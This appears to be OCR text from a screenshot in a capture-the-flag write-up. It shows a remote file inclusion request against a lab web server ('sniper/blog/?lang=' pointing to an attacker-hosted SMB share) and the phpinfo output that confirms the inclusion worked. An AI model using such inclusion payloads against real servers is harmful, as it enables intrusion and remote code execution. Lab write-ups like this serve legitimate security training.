 sniper/blog/?lang=\\10.10.16.3\s\test.txt
nload
php
System Windows NT SNIPER 10.0 build 17763 (Windows Server 2016) i586
Build Date Jan 9 2019 22:18:35
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v7.3\php.ini